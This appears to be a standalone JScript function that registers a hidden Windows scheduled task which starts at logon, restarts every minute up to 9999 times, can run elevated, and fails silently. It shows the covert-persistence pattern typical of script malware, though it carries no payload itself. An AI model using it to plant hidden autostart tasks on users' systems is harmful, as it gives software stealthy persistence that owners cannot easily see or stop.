 function create_autostart_task(task_name, path, args, high_rights) {
    try {
        var service = new ActiveXObject('Schedule.Service');
        service.Connect();
        var root_folder = service.GetFolder('\\');
        var task_definition = service.NewTask(0);
        var settings = task_definition.Settings;
        settings.Enabled = true;
        settings.StartWhenAvailable = true;
        settings.DisallowStartIfOnBatteries = false;
        settings.StopIfGoingOnBatteries = false;
        settings.Hidden = true;
        settings.ExecutionTimeLimit = 'PT0S';
        settings.RestartInterval = 'PT1M';
        settings.RestartCount = 9999;
        settings.RunOnlyIfNetworkAvailable = false;
        if (high_rights) {
            var user = '';
            var run_level = 1;
        } else {
            var wn = new ActiveXObject('WScript.Network');
            if (wn) var user = wn.UserName;
            var run_level = 0;
        }
        var triggers = task_definition.Triggers;
        var trigger = triggers.Create(9);
        trigger.Id = '1';
        trigger.UserId = user;
        trigger.Enabled = true;
        task_definition.Principal.RunLevel = run_level;
        var action = task_definition.Actions.Create(0);
        action.Path = path;
        action.Arguments = args;
        return root_folder.RegisterTaskDefinition(task_name, task_definition, 6, '', '', 3);
    } catch (e) {
        return false;
    }
}